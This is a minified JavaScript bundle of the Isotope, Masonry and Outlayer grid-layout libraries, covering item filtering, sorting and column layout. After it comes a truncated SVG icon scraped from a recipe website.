			(c.ignore = function (t) {
				var e = this.getItem(t);
				e && (e.isIgnored = !0);
			}),
			(c.unignore = function (t) {
				var e = this.getItem(t);
				e && delete e.isIgnored;
			}),
			(c.stamp = function (t) {
				(t = this._find(t)),
					t && ((this.stamps = this.stamps.concat(t)), t.forEach(this.ignore, this));
			}),
			(c.unstamp = function (t) {
				(t = this._find(t)),
					t &&
						t.forEach(function (t) {
							o.removeFrom(this.stamps, t), this.unignore(t);
						}, this);
			}),
			(c._find = function (t) {
				if (t)
					return (
						'string' == typeof t && (t = this.element.querySelectorAll(t)), (t = o.makeArray(t))
					);
			}),
			(c._manageStamps = function () {
				this.stamps &&
					this.stamps.length &&
					(this._getBoundingRect(), this.stamps.forEach(this._manageStamp, this));
			}),
			(c._getBoundingRect = function () {
				var t = this.element.getBoundingClientRect(),
					e = this.size;
				this._boundingRect = {
					left: t.left + e.paddingLeft + e.borderLeftWidth,
					top: t.top + e.paddingTop + e.borderTopWidth,
					right: t.right - (e.paddingRight + e.borderRightWidth),
					bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth),
				};
			}),
			(c._manageStamp = d),
			(c._getElementOffset = function (t) {
				var e = t.getBoundingClientRect(),
					o = this._boundingRect,
					n = i(t),
					s = {
						left: e.left - o.left - n.marginLeft,
						top: e.top - o.top - n.marginTop,
						right: o.right - e.right - n.marginRight,
						bottom: o.bottom - e.bottom - n.marginBottom,
					};
				return s;
			}),
			(c.handleEvent = o.handleEvent),
			(c.bindResize = function () {
				t.addEventListener('resize', this), (this.isResizeBound = !0);
			}),
			(c.unbindResize = function () {
				t.removeEventListener('resize', this), (this.isResizeBound = !1);
			}),
			(c.onresize = function () {
				this.resize();
			}),
			o.debounceMethod(s, 'onresize', 100),
			(c.resize = function () {
				this.isResizeBound && this.needsResizeLayout() && this.layout();
			}),
			(c.needsResizeLayout = function () {
				var t = i(this.element),
					e = this.size && t;
				return e && t.innerWidth !== this.size.innerWidth;
			}),
			(c.addItems = function (t) {
				var e = this._itemize(t);
				return e.length && (this.items = this.items.concat(e)), e;
			}),
			(c.appended = function (t) {
				var e = this.addItems(t);
				e.length && (this.layoutItems(e, !0), this.reveal(e));
			}),
			(c.prepended = function (t) {
				var e = this._itemize(t);
				if (e.length) {
					var i = this.items.slice(0);
					(this.items = e.concat(i)),
						this._resetLayout(),
						this._manageStamps(),
						this.layoutItems(e, !0),
						this.reveal(e),
						this.layoutItems(i);
				}
			}),
			(c.reveal = function (t) {
				if ((this._emitCompleteOnItems('reveal', t), t && t.length)) {
					var e = this.updateStagger();
					t.forEach(function (t, i) {
						t.stagger(i * e), t.reveal();
					});
				}
			}),
			(c.hide = function (t) {
				if ((this._emitCompleteOnItems('hide', t), t && t.length)) {
					var e = this.updateStagger();
					t.forEach(function (t, i) {
						t.stagger(i * e), t.hide();
					});
				}
			}),
			(c.revealItemElements = function (t) {
				var e = this.getItems(t);
				this.reveal(e);
			}),
			(c.hideItemElements = function (t) {
				var e = this.getItems(t);
				this.hide(e);
			}),
			(c.getItem = function (t) {
				for (var e = 0; e < this.items.length; e++) {
					var i = this.items[e];
					if (i.element == t) return i;
				}
			}),
			(c.getItems = function (t) {
				t = o.makeArray(t);
				var e = [];
				return (
					t.forEach(function (t) {
						var i = this.getItem(t);
						i && e.push(i);
					}, this),
					e
				);
			}),
			(c.remove = function (t) {
				var e = this.getItems(t);
				this._emitCompleteOnItems('remove', e),
					e &&
						e.length &&
						e.forEach(function (t) {
							t.remove(), o.removeFrom(this.items, t);
						}, this);
			}),
			(c.destroy = function () {
				var t = this.element.style;
				(t.height = ''),
					(t.position = ''),
					(t.width = ''),
					this.items.forEach(function (t) {
						t.destroy();
					}),
					this.unbindResize();
				var e = this.element.outlayerGUID;
				delete f[e],
					delete this.element.outlayerGUID,
					h && h.removeData(this.element, this.constructor.namespace);
			}),
			(s.data = function (t) {
				t = o.getQueryElement(t);
				var e = t && t.outlayerGUID;
				return e && f[e];
			}),
			(s.create = function (t, e) {
				var i = r(s);
				return (
					(i.defaults = o.extend({}, s.defaults)),
					o.extend(i.defaults, e),
					(i.compatOptions = o.extend({}, s.compatOptions)),
					(i.namespace = t),
					(i.data = s.data),
					(i.Item = r(n)),
					o.htmlInit(i, t),
					h && h.bridget && h.bridget(t, i),
					i
				);
			});
		var m = { ms: 1, s: 1e3 };
		return (s.Item = n), s;
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/item', ['outlayer/outlayer'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('outlayer')))
			: ((t.Isotope = t.Isotope || {}), (t.Isotope.Item = e(t.Outlayer)));
	})(window, function (t) {
		'use strict';
		function e() {
			t.Item.apply(this, arguments);
		}
		var i = (e.prototype = Object.create(t.Item.prototype)),
			o = i._create;
		(i._create = function () {
			(this.id = this.layout.itemGUID++), o.call(this), (this.sortData = {});
		}),
			(i.updateSortData = function () {
				if (!this.isIgnored) {
					(this.sortData.id = this.id),
						(this.sortData['original-order'] = this.id),
						(this.sortData.random = Math.random());
					var t = this.layout.options.getSortData,
						e = this.layout._sorters;
					for (var i in t) {
						var o = e[i];
						this.sortData[i] = o(this.element, this);
					}
				}
			});
		var n = i.destroy;
		return (
			(i.destroy = function () {
				n.apply(this, arguments), this.css({ display: '' });
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-mode', ['get-size/get-size', 'outlayer/outlayer'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('get-size'), require('outlayer')))
			: ((t.Isotope = t.Isotope || {}), (t.Isotope.LayoutMode = e(t.getSize, t.Outlayer)));
	})(window, function (t, e) {
		'use strict';
		function i(t) {
			(this.isotope = t),
				t &&
					((this.options = t.options[this.namespace]),
					(this.element = t.element),
					(this.items = t.filteredItems),
					(this.size = t.size));
		}
		var o = i.prototype,
			n = [
				'_resetLayout',
				'_getItemLayoutPosition',
				'_manageStamp',
				'_getContainerSize',
				'_getElementOffset',
				'needsResizeLayout',
				'_getOption',
			];
		return (
			n.forEach(function (t) {
				o[t] = function () {
					return e.prototype[t].apply(this.isotope, arguments);
				};
			}),
			(o.needsVerticalResizeLayout = function () {
				var e = t(this.isotope.element),
					i = this.isotope.size && e;
				return i && e.innerHeight != this.isotope.size.innerHeight;
			}),
			(o._getMeasurement = function () {
				this.isotope._getMeasurement.apply(this, arguments);
			}),
			(o.getColumnWidth = function () {
				this.getSegmentSize('column', 'Width');
			}),
			(o.getRowHeight = function () {
				this.getSegmentSize('row', 'Height');
			}),
			(o.getSegmentSize = function (t, e) {
				var i = t + e,
					o = 'outer' + e;
				if ((this._getMeasurement(i, o), !this[i])) {
					var n = this.getFirstItemSize();
					this[i] = (n && n[o]) || this.isotope.size['inner' + e];
				}
			}),
			(o.getFirstItemSize = function () {
				var e = this.isotope.filteredItems[0];
				return e && e.element && t(e.element);
			}),
			(o.layout = function () {
				this.isotope.layout.apply(this.isotope, arguments);
			}),
			(o.getSize = function () {
				this.isotope.getSize(), (this.size = this.isotope.size);
			}),
			(i.modes = {}),
			(i.create = function (t, e) {
				function n() {
					i.apply(this, arguments);
				}
				return (
					(n.prototype = Object.create(o)),
					(n.prototype.constructor = n),
					e && (n.options = e),
					(n.prototype.namespace = t),
					(i.modes[t] = n),
					n
				);
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('masonry-layout/masonry', ['outlayer/outlayer', 'get-size/get-size'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('outlayer'), require('get-size')))
			: (t.Masonry = e(t.Outlayer, t.getSize));
	})(window, function (t, e) {
		var i = t.create('masonry');
		i.compatOptions.fitWidth = 'isFitWidth';
		var o = i.prototype;
		return (
			(o._resetLayout = function () {
				this.getSize(),
					this._getMeasurement('columnWidth', 'outerWidth'),
					this._getMeasurement('gutter', 'outerWidth'),
					this.measureColumns(),
					(this.colYs = []);
				for (var t = 0; t < this.cols; t++) this.colYs.push(0);
				(this.maxY = 0), (this.horizontalColIndex = 0);
			}),
			(o.measureColumns = function () {
				if ((this.getContainerWidth(), !this.columnWidth)) {
					var t = this.items[0],
						i = t && t.element;
					this.columnWidth = (i && e(i).outerWidth) || this.containerWidth;
				}
				var o = (this.columnWidth += this.gutter),
					n = this.containerWidth + this.gutter,
					s = n / o,
					r = o - (n % o),
					a = r && r < 1 ? 'round' : 'floor';
				(s = Math[a](s)), (this.cols = Math.max(s, 1));
			}),
			(o.getContainerWidth = function () {
				var t = this._getOption('fitWidth'),
					i = t ? this.element.parentNode : this.element,
					o = e(i);
				this.containerWidth = o && o.innerWidth;
			}),
			(o._getItemLayoutPosition = function (t) {
				t.getSize();
				var e = t.size.outerWidth % this.columnWidth,
					i = e && e < 1 ? 'round' : 'ceil',
					o = Math[i](t.size.outerWidth / this.columnWidth);
				o = Math.min(o, this.cols);
				for (
					var n = this.options.horizontalOrder ? '_getHorizontalColPosition' : '_getTopColPosition',
						s = this[n](o, t),
						r = { x: this.columnWidth * s.col, y: s.y },
						a = s.y + t.size.outerHeight,
						u = o + s.col,
						h = s.col;
					h < u;
					h++
				)
					this.colYs[h] = a;
				return r;
			}),
			(o._getTopColPosition = function (t) {
				var e = this._getTopColGroup(t),
					i = Math.min.apply(Math, e);
				return { col: e.indexOf(i), y: i };
			}),
			(o._getTopColGroup = function (t) {
				if (t < 2) return this.colYs;
				for (var e = [], i = this.cols + 1 - t, o = 0; o < i; o++) e[o] = this._getColGroupY(o, t);
				return e;
			}),
			(o._getColGroupY = function (t, e) {
				if (e < 2) return this.colYs[t];
				var i = this.colYs.slice(t, t + e);
				return Math.max.apply(Math, i);
			}),
			(o._getHorizontalColPosition = function (t, e) {
				var i = this.horizontalColIndex % this.cols,
					o = t > 1 && i + t > this.cols;
				i = o ? 0 : i;
				var n = e.size.outerWidth && e.size.outerHeight;
				return (
					(this.horizontalColIndex = n ? i + t : this.horizontalColIndex),
					{ col: i, y: this._getColGroupY(i, t) }
				);
			}),
			(o._manageStamp = function (t) {
				var i = e(t),
					o = this._getElementOffset(t),
					n = this._getOption('originLeft'),
					s = n ? o.left : o.right,
					r = s + i.outerWidth,
					a = Math.floor(s / this.columnWidth);
				a = Math.max(0, a);
				var u = Math.floor(r / this.columnWidth);
				(u -= r % this.columnWidth ? 0 : 1), (u = Math.min(this.cols - 1, u));
				for (
					var h = this._getOption('originTop'), d = (h ? o.top : o.bottom) + i.outerHeight, l = a;
					l <= u;
					l++
				)
					this.colYs[l] = Math.max(d, this.colYs[l]);
			}),
			(o._getContainerSize = function () {
				this.maxY = Math.max.apply(Math, this.colYs);
				var t = { height: this.maxY };
				return this._getOption('fitWidth') && (t.width = this._getContainerFitWidth()), t;
			}),
			(o._getContainerFitWidth = function () {
				for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; ) t++;
				return (this.cols - t) * this.columnWidth - this.gutter;
			}),
			(o.needsResizeLayout = function () {
				var t = this.containerWidth;
				return this.getContainerWidth(), t != this.containerWidth;
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					'isotope-layout/js/layout-modes/masonry',
					['../layout-mode', 'masonry-layout/masonry'],
					e
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('../layout-mode'), require('masonry-layout')))
			: e(t.Isotope.LayoutMode, t.Masonry);
	})(window, function (t, e) {
		'use strict';
		var i = t.create('masonry'),
			o = i.prototype,
			n = { _getElementOffset: !0, layout: !0, _getMeasurement: !0 };
		for (var s in e.prototype) n[s] || (o[s] = e.prototype[s]);
		var r = o.measureColumns;
		o.measureColumns = function () {
			(this.items = this.isotope.filteredItems), r.call(this);
		};
		var a = o._getOption;
		return (
			(o._getOption = function (t) {
				return 'fitWidth' == t
					? void 0 !== this.options.isFitWidth
						? this.options.isFitWidth
						: this.options.fitWidth
					: a.apply(this.isotope, arguments);
			}),
			i
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-modes/fit-rows', ['../layout-mode'], e)
			: 'object' == typeof exports
			? (module.exports = e(require('../layout-mode')))
			: e(t.Isotope.LayoutMode);
	})(window, function (t) {
		'use strict';
		var e = t.create('fitRows'),
			i = e.prototype;
		return (
			(i._resetLayout = function () {
				(this.x = 0), (this.y = 0), (this.maxY = 0), this._getMeasurement('gutter', 'outerWidth');
			}),
			(i._getItemLayoutPosition = function (t) {
				t.getSize();
				var e = t.size.outerWidth + this.gutter,
					i = this.isotope.size.innerWidth + this.gutter;
				0 !== this.x && e + this.x > i && ((this.x = 0), (this.y = this.maxY));
				var o = { x: this.x, y: this.y };
				return (this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight)), (this.x += e), o;
			}),
			(i._getContainerSize = function () {
				return { height: this.maxY };
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define('isotope-layout/js/layout-modes/vertical', ['../layout-mode'], e)
			: 'object' == typeof module && module.exports
			? (module.exports = e(require('../layout-mode')))
			: e(t.Isotope.LayoutMode);
	})(window, function (t) {
		'use strict';
		var e = t.create('vertical', { horizontalAlignment: 0 }),
			i = e.prototype;
		return (
			(i._resetLayout = function () {
				this.y = 0;
			}),
			(i._getItemLayoutPosition = function (t) {
				t.getSize();
				var e =
						(this.isotope.size.innerWidth - t.size.outerWidth) * this.options.horizontalAlignment,
					i = this.y;
				return (this.y += t.size.outerHeight), { x: e, y: i };
			}),
			(i._getContainerSize = function () {
				return { height: this.y };
			}),
			e
		);
	}),
	(function (t, e) {
		'function' == typeof define && define.amd
			? define(
					[
						'outlayer/outlayer',
						'get-size/get-size',
						'desandro-matches-selector/matches-selector',
						'fizzy-ui-utils/utils',
						'isotope-layout/js/item',
						'isotope-layout/js/layout-mode',
						'isotope-layout/js/layout-modes/masonry',
						'isotope-layout/js/layout-modes/fit-rows',
						'isotope-layout/js/layout-modes/vertical',
					],
					function (i, o, n, s, r, a) {
						return e(t, i, o, n, s, r, a);
					}
			  )
			: 'object' == typeof module && module.exports
			? (module.exports = e(
					t,
					require('outlayer'),
					require('get-size'),
					require('desandro-matches-selector'),
					require('fizzy-ui-utils'),
					require('isotope-layout/js/item'),
					require('isotope-layout/js/layout-mode'),
					require('isotope-layout/js/layout-modes/masonry'),
					require('isotope-layout/js/layout-modes/fit-rows'),
					require('isotope-layout/js/layout-modes/vertical')
			  ))
			: (t.Isotope = e(
					t,
					t.Outlayer,
					t.getSize,
					t.matchesSelector,
					t.fizzyUIUtils,
					t.Isotope.Item,
					t.Isotope.LayoutMode
			  ));
	})(window, function (t, e, i, o, n, s, r) {
		function a(t, e) {
			return function (i, o) {
				for (var n = 0; n < t.length; n++) {
					var s = t[n],
						r = i.sortData[s],
						a = o.sortData[s];
					if (r > a || r < a) {
						var u = void 0 !== e[s] ? e[s] : e,
							h = u ? 1 : -1;
						return (r > a ? 1 : -1) * h;
					}
				}
				return 0;
			};
		}
		var u = t.jQuery,
			h = String.prototype.trim
				? function (t) {
						return t.trim();
				  }
				: function (t) {
						return t.replace(/^\s+|\s+$/g, '');
				  },
			d = e.create('isotope', { layoutMode: 'masonry', isJQueryFiltering: !0, sortAscending: !0 });
		(d.Item = s), (d.LayoutMode = r);
		var l = d.prototype;
		(l._create = function () {
			(this.itemGUID = 0),
				(this._sorters = {}),
				this._getSorters(),
				e.prototype._create.call(this),
				(this.modes = {}),
				(this.filteredItems = this.items),
				(this.sortHistory = ['original-order']);
			for (var t in r.modes) this._initLayoutMode(t);
		}),
			(l.reloadItems = function () {
				(this.itemGUID = 0), e.prototype.reloadItems.call(this);
			}),
			(l._itemize = function () {
				for (var t = e.prototype._itemize.apply(this, arguments), i = 0; i < t.length; i++) {
					var o = t[i];
					o.id = this.itemGUID++;
				}
				return this._updateItemsSortData(t), t;
			}),
			(l._initLayoutMode = function (t) {
				var e = r.modes[t],
					i = this.options[t] || {};
				(this.options[t] = e.options ? n.extend(e.options, i) : i), (this.modes[t] = new e(this));
			}),
			(l.layout = function () {
				return !this._isLayoutInited && this._getOption('initLayout')
					? void this.arrange()
					: void this._layout();
			}),
			(l._layout = function () {
				var t = this._getIsInstant();
				this._resetLayout(),
					this._manageStamps(),
					this.layoutItems(this.filteredItems, t),
					(this._isLayoutInited = !0);
			}),
			(l.arrange = function (t) {
				this.option(t), this._getIsInstant();
				var e = this._filter(this.items);
				(this.filteredItems = e.matches),
					this._bindArrangeComplete(),
					this._isInstant ? this._noTransition(this._hideReveal, [e]) : this._hideReveal(e),
					this._sort(),
					this._layout();
			}),
			(l._init = l.arrange),
			(l._hideReveal = function (t) {
				this.reveal(t.needReveal), this.hide(t.needHide);
			}),
			(l._getIsInstant = function () {
				var t = this._getOption('layoutInstant'),
					e = void 0 !== t ? t : !this._isLayoutInited;
				return (this._isInstant = e), e;
			}),
			(l._bindArrangeComplete = function () {
				function t() {
					e && i && o && n.dispatchEvent('arrangeComplete', null, [n.filteredItems]);
				}
				var e,
					i,
					o,
					n = this;
				this.once('layoutComplete', function () {
					(e = !0), t();
				}),
					this.once('hideComplete', function () {
						(i = !0), t();
					}),
					this.once('revealComplete', function () {
						(o = !0), t();
					});
			}),
			(l._filter = function (t) {
				var e = this.options.filter;
				e = e || '*';
				for (var i = [], o = [], n = [], s = this._getFilterTest(e), r = 0; r < t.length; r++) {
					var a = t[r];
					if (!a.isIgnored) {
						var u = s(a);
						u && i.push(a), u && a.isHidden ? o.push(a) : u || a.isHidden || n.push(a);
					}
				}
				return { matches: i, needReveal: o, needHide: n };
			}),
			(l._getFilterTest = function (t) {
				return u && this.options.isJQueryFiltering
					? function (e) {
							return u(e.element).is(t);
					  }
					: 'function' == typeof t
					? function (e) {
							return t(e.element);
					  }
					: function (e) {
							return o(e.element, t);
					  };
			}),
			(l.updateSortData = function (t) {
				var e;
				t ? ((t = n.makeArray(t)), (e = this.getItems(t))) : (e = this.items),
					this._getSorters(),
					this._updateItemsSortData(e);
			}),
			(l._getSorters = function () {
				var t = this.options.getSortData;
				for (var e in t) {
					var i = t[e];
					this._sorters[e] = f(i);
				}
			}),
			(l._updateItemsSortData = function (t) {
				for (var e = t && t.length, i = 0; e && i < e; i++) {
					var o = t[i];
					o.updateSortData();
				}
			});
		var f = (function () {
			function t(t) {
				if ('string' != typeof t) return t;
				var i = h(t).split(' '),
					o = i[0],
					n = o.match(/^\[(.+)\]$/),
					s = n && n[1],
					r = e(s, o),
					a = d.sortDataParsers[i[1]];
				return (t = a
					? function (t) {
							return t && a(r(t));
					  }
					: function (t) {
							return t && r(t);
					  });
			}
			function e(t, e) {
				return t
					? function (e) {
							return e.getAttribute(t);
					  }
					: function (t) {
							var i = t.querySelector(e);
							return i && i.textContent;
					  };
			}
			return t;
		})();
		(d.sortDataParsers = {
			parseInt: function (t) {
				return parseInt(t, 10);
			},
			parseFloat: function (t) {
				return parseFloat(t);
			},
		}),
			(l._sort = function () {
				if (this.options.sortBy) {
					var t = n.makeArray(this.options.sortBy);
					this._getIsSameSortBy(t) || (this.sortHistory = t.concat(this.sortHistory));
					var e = a(this.sortHistory, this.options.sortAscending);
					this.filteredItems.sort(e);
				}
			}),
			(l._getIsSameSortBy = function (t) {
				for (var e = 0; e < t.length; e++) if (t[e] != this.sortHistory[e]) return !1;
				return !0;
			}),
			(l._mode = function () {
				var t = this.options.layoutMode,
					e = this.modes[t];
				if (!e) throw new Error('No layout mode: ' + t);
				return (e.options = this.options[t]), e;
			}),
			(l._resetLayout = function () {
				e.prototype._resetLayout.call(this), this._mode()._resetLayout();
			}),
			(l._getItemLayoutPosition = function (t) {
				return this._mode()._getItemLayoutPosition(t);
			}),
			(l._manageStamp = function (t) {
				this._mode()._manageStamp(t);
			}),
			(l._getContainerSize = function () {
				return this._mode()._getContainerSize();
			}),
			(l.needsResizeLayout = function () {
				return this._mode().needsResizeLayout();
			}),
			(l.appended = function (t) {
				var e = this.addItems(t);
				if (e.length) {
					var i = this._filterRevealAdded(e);
					this.filteredItems = this.filteredItems.concat(i);
				}
			}),
			(l.prepended = function (t) {
				var e = this._itemize(t);
				if (e.length) {
					this._resetLayout(), this._manageStamps();
					var i = this._filterRevealAdded(e);
					this.layoutItems(this.filteredItems),
						(this.filteredItems = i.concat(this.filteredItems)),
						(this.items = e.concat(this.items));
				}
			}),
			(l._filterRevealAdded = function (t) {
				var e = this._filter(t);
				return (
					this.hide(e.needHide), this.reveal(e.matches), this.layoutItems(e.matches, !0), e.matches
				);
			}),
			(l.insert = function (t) {
				var e = this.addItems(t);
				if (e.length) {
					var i,
						o,
						n = e.length;
					for (i = 0; i < n; i++) (o = e[i]), this.element.appendChild(o.element);
					var s = this._filter(e).matches;
					for (i = 0; i < n; i++) e[i].isLayoutInstant = !0;
					for (this.arrange(), i = 0; i < n; i++) delete e[i].isLayoutInstant;
					this.reveal(s);
				}
			});
		var c = l.remove;
		return (
			(l.remove = function (t) {
				t = n.makeArray(t);
				var e = this.getItems(t);
				c.call(this, t);
				for (var i = e && e.length, o = 0; i && o < i; o++) {
					var s = e[o];
					n.removeFrom(this.filteredItems, s);
				}
			}),
			(l.shuffle = function () {
				for (var t = 0; t < this.items.length; t++) {
					var e = this.items[t];
					e.sortData.random = Math.random();
				}
				(this.options.sortBy = 'random'), this._sort(), this._layout();
			}),
			(l._noTransition = function (t, e) {
				var i = this.options.transitionDuration;
				this.options.transitionDuration = 0;
				var o = t.apply(this, e);
				return (this.options.transitionDuration = i), o;
			}),
			(l.getFilteredItemElements = function () {
				return this.filteredItems.map(function (t) {
					return t.element;
				});
			}),
			d
		);
	});


--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/components/bitrix/news.detail/recipe/pics/kuhnia.svg
body_size: 8344
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="28" cy="28" r="28" fill="#58AFAD"/>
<path d="M36.0629 40.6504C36.0629 40.4562 36.0629 40.3591 35.9636 40.262C35.8643 40.0678 35.6656 39.9707 35.467 39.9707C35.3677 39.9707 35.2684 39.9707 35.1691 40.0678C34.8712 40.262 34.7719 40.5533 34.9705 40.8446C35.1691 41.1359 35.467 41.233 35.765 41.0388C35.9636 40.9417 36.0629 40.8446 36.0629 40.6504Z" fill="white"/>
<path d="M43.5334 30.64C44.2697 26.96 43.6152 23.12 41.7334 19.84C39.6061 16.24 36.1697 13.68 32.0788 12.56C30.6879 12.24 29.297 12 27.9061 12C25.1243 12 22.4243 12.72 19.9697 14.08C16.2879 16.16 13.6697 19.52 12.5243 23.52C11.4606 27.52 12.0334 31.76 14.0788 35.36C15.9606 38.56 18.9879 41.04 22.5879 42.24C24.3061 42.8 26.0243 43.12 27.8243 43.12C29.7879 43.12 31.6697 42.8 33.5515 42.08C33.7152 42 33.797 41.92 33.8788 41.76C33.9606 41.6 33.9606 41.44 33.8788 41.36C33.797 41.2 33.7152 41.12 33.5515 41.04C33.3879 40.96 33.2243 40.96 33.1425 41.04C28.397 42.8 23.1606 42.16 19.0697 39.2L19.6425 36.32L19.9697 36.24C20.4606 36.08 20.8697 35.76 21.0334 35.28C21.2788 34.8 21.2788 34.32 21.1152 33.84L20.9516 33.28C20.8697 33.12 20.8697 32.96 20.9516 32.8C21.1152 32.32 21.0334 31.76 20.7879 31.28C20.5425 30.8 20.0516 30.48 19.4788 30.4L18.0061 30.08L15.3061 28.08C15.2243 28 15.0606 28 14.8152 28L13.1788 28.48V28.32C13.1788 27.84 13.1788 27.44 13.1788 27.04V26.64L13.4243 26.96L13.5061 27.04C13.7516 27.28 13.997 27.2 15.0606 27.12C15.4697 27.04 15.797 27.04 15.9606 26.96C16.0425 26.96 16.1243 26.96 16.1243 26.96C16.2879 26.96 16.4516 26.8 16.5334 26.64C16.6152 26.48 16.6152 26.24 16.4516 26.08L15.6334 24.96L16.7788 24.16C16.8606 24.08 16.8606 24.08 16.9425 24L18.6606 21.12L19.397 20.4C20.0516 19.68 20.297 18.64 19.8879 17.68C19.6425 17.2 19.3152 16.8 18.9061 16.48L18.7425 16.4L18.9061 16.32C19.4788 15.92 19.9697 15.52 20.5425 15.28C22.6697 14.08 25.1243 13.44 27.5788 13.36H27.9061L26.7606 14.8L22.5061 16.08C22.3425 16.16 22.2606 16.24 22.1788 16.4L21.0334 19.12C20.9516 19.28 20.9516 19.52 21.1152 19.68L22.8334 22L22.7516 22.08C22.5061 22.32 22.2606 22.64 22.097 22.96C22.0152 23.12 21.8516 23.28 21.7697 23.36C21.6879 23.44 21.6879 23.52 21.6061 23.52C21.2788 23.92 20.8697 24.32 20.6243 24.88C20.0516 26.08 20.1334 27.44 20.9516 28.48C21.6879 29.52 22.9152 30 24.2243 29.84C24.3879 29.84 24.6334 29.76 24.797 29.76C25.2879 29.6 25.5334 29.6 25.697 29.76C25.7788 29.84 25.7788 29.92 25.7788 30.16C25.7788 30.32 25.7788 30.56 25.8606 30.72C25.9425 31.04 26.1879 31.36 26.3516 31.52L26.4334 31.6C26.5152 31.68 26.597 31.76 26.597 31.84C26.7606 32.32 26.6788 32.56 26.5152 33.12V33.2V33.28C26.2697 34.16 26.597 34.96 27.0061 35.68C27.0879 35.92 27.2516 36.16 27.3334 36.4C27.9061 38 28.3152 38.4 28.6425 38.56C29.6243 38.96 30.9334 37.92 31.4243 37.36C31.6697 37.04 31.7516 36.72 31.8334 36.48C31.8334 36.32 31.9152 36.24 31.9152 36.16C31.997 36.08 31.997 36 32.1606 35.92C32.3243 35.76 32.4879 35.52 32.6516 35.12C32.7334 34.8 32.8152 34.72 33.0606 34.48C33.1425 34.4 33.1425 34.4 33.2243 34.32C34.0425 33.44 33.797 32.8 33.6334 32.08C33.4697 31.44 33.797 31.04 34.6152 30.32C34.9425 30 35.3516 29.68 35.597 29.28C35.9243 28.8 36.0061 28.4 35.8425 28.08C35.597 27.6 35.0243 27.52 34.6152 27.44C34.1243 27.36 34.0425 27.36 34.0425 27.28C33.6334 27.04 33.3879 26.48 33.2243 26L33.0606 25.68C32.9788 25.52 32.897 25.36 32.8152 25.2L32.7334 25.04C32.4879 24.48 32.2425 23.84 31.8334 23.44C31.4243 23.04 30.7697 22.88 30.1152 22.72H30.0334C29.8697 22.64 29.6243 22.64 29.5425 22.56C29.4606 22.56 29.297 22.48 29.2152 22.56C28.8879 22.64 28.7243 22.72 28.5606 22.8C28.5606 22.8 28.4788 22.88 28.397 22.96L28.3152 23.04L28.2334 22.96C28.0697 22.88 27.9061 22.72 27.7425 22.64L27.5788 22.56V22.48C27.6606 22.24 27.5788 22.08 27.497 22C27.1697 21.28 26.0243 21.36 25.7788 21.36C25.697 21.36 25.6152 21.36 25.4516 21.36H25.2879C25.0425 21.36 24.797 21.36 24.5516 21.36H24.3061L24.3879 21.12C24.6334 20.56 25.2061 20.16 25.8606 20.16H26.1879C26.5152 20.16 26.7606 19.92 26.7606 19.6C26.7606 19.28 26.3516 19.2 26.0243 19.2H25.697C24.797 19.2 23.897 19.68 23.4061 20.4L23.3243 20.56L22.3425 19.2L23.2425 16.96L27.3334 15.6C27.4152 15.6 27.497 15.52 27.5788 15.44L29.3788 13.2H29.4606C34.2061 13.68 38.4606 16.32 40.8334 20.32C41.4879 21.36 41.9788 22.56 42.3061 23.76V23.84L41.9788 24.08C41.7334 24.24 41.5697 24.56 41.4879 24.88L41.3243 25.36L40.8334 24.16C40.7516 24 40.6697 23.84 40.5879 23.68L39.8516 22.8C39.5243 22.48 39.1152 22.24 38.7061 22.24H37.8061C37.4788 22.24 37.1515 22.4 37.0697 22.72C36.9061 22.96 36.9061 23.36 37.0697 23.6L37.1516 23.76L37.0697 23.84C36.497 24.32 35.8425 24.72 35.1879 24.96L35.1061 25.04L33.797 22.56V22.08C33.797 21.92 33.7152 21.76 33.6334 21.68L32.3243 20.56C32.2425 20.48 32.1606 20.48 32.0788 20.4L31.0152 20.08C30.8516 20 30.6879 20 30.6061 20.08C30.4425 20.16 30.3606 20.24 30.2788 20.4C30.197 20.56 30.197 20.72 30.2788 20.8C30.3606 20.96 30.4425 21.04 30.6061 21.12L31.5879 21.44L32.4879 22.24V22.72C32.4879 22.8 32.4879 22.88 32.5697 22.96L34.2061 26C34.3697 26.24 34.6152 26.4 34.9425 26.24L35.4334 26.08C36.497 25.68 37.5606 25.04 38.3788 24.24C38.5425 24.08 38.6243 23.84 38.4606 23.6L38.3788 23.44H38.7061C38.7879 23.44 38.9515 23.52 38.9515 23.6L39.6879 24.48L39.7697 24.56L40.5879 26.8C40.6697 26.96 40.8334 27.12 40.997 27.2C41.2425 27.28 41.4061 27.2 41.5697 27.04L41.9788 26.64C42.1425 26.48 42.2243 26.32 42.3061 26.16L42.5515 25.68L42.6334 26.16C43.1243 31.04 40.997 35.92 37.0697 38.88C36.9879 38.96 36.9061 39.12 36.8243 39.28C36.8243 39.44 36.8243 39.6 36.9061 39.68C36.9879 39.76 37.1515 39.84 37.3152 39.92C37.4788 39.92 37.6425 39.92 37.7243 39.84C40.7515 37.52 42.797 34.24 43.5334 30.64ZM14.897 29.2L17.5152 31.12C17.597 31.2 17.6788 31.2 17.7606 31.2L19.3152 31.52C19.5606 31.6 19.7243 31.68 19.8061 31.84C19.8879 32 19.9697 32.24 19.8879 32.4C19.7243 32.8 19.7243 33.2 19.8879 33.52L20.0516 34.08C20.1334 34.24 20.1334 34.48 20.0516 34.64C19.9697 34.8 19.8061 34.96 19.6425 35.04L18.9879 35.2C18.8243 35.28 18.6606 35.44 18.5788 35.6L18.0879 38.24L17.9243 38.08C16.8606 37.12 15.797 35.92 15.0606 34.64C14.1606 33.12 13.6697 31.44 13.4243 29.68V29.6L14.897 29.2ZM18.9061 18.08C19.1516 18.56 18.9879 19.2 18.6606 19.52L17.9243 